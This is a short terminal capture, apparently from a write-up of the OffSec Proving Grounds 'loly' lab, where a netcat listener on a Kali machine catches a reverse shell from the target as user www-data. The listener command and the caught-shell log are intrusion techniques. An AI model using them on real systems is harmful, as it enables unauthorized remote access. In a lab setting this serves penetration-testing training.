 ┌──(kali㉿DESKTOP-ROXAHAD)-[~/offsec-PG/loly]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.45.226] from (UNKNOWN) [192.168.126.121] 36214
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
 08:23:34 up  1:24,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$